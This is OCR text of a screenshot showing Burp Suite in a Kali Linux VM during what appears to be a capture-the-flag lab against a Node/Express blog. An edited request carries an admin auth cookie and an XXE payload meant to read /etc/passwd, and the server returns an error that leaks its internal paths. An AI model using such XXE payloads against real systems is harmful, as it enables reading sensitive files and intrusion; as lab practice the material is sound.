 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:10
Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Filter: Showing all items
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Liste
29 http://10.10.11.139:5000 POST /articles/63c426597d3738ecfcd3032... ✓ ✓ 500 820 HTML Error 10.10.11.139 07:09:34 15 J... 8080
28 http://10.10.11.139:5000 GET /articles/edit/63c426597d3738ecfcd3... 304 151 10.10.11.139 07:09:29 15 J... 8080
27 http://10.10.11.139:5000 GET / 304 151 10.10.11.139 07:09:27 15 J... 8080
26 http://10.10.11.139:5000 GET /articles/aa-88-b-dollar88-c-percent... 200 1038 HTML Blog 10.10.11.139 07:09:17 15 J... 8080
25 http://10.10.11.139:5000 POST /articles/63c426597d3738ecfcd3032... ✓ 302 412 HTML 10.10.11.139 07:09:16 15 J... 8080
24 http://10.10.11.139:5000 GET /articles/edit/63c426597d3738ecfcd3... 200 1640 HTML Blog 10.10.11.139 07:09:10 15 J... 8080
23 http://10.10.11.139:5000 GET / 304 151 10.10.11.139 07:09:07 15 J... 8080
22 http://10.10.11.139:5000 POST /articles ✓ ✓ 500 820 HTML Error 10.10.11.139 07:08:16 15 J... 8080
21 http://10.10.11.139:5000 GET / 304 151 10.10.11.139 07:05:26 15 J... 8080
Edited request
Pretty Raw Hex \n
1 POST /articles/63c426597d3738ecfcd30325?_method=PUT HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 185
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/articles/edit/63c426597d3738ecfcd30325
12 Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%2
2%7D
13 Upgrade-Insecure-Requests: 1
14
15 <!--?xml version="1.0" ?-->
16 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
17 <post>
<title>
&test;
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 564
7 Date: Sun, 15 Jan 2023 16:19:12 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Failed to lookup view &quot;articles/${path}&quot; in views
directory &quot;/opt/blog/views&quot;<br>
&nbsp; &nbsp;at Function.render
(/opt/blog/node_modules/express/lib/application.js:580:17)<br>
&nbsp; &nbsp;at ServerResponse.render
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 7
Right Control
13:10
15.01.2023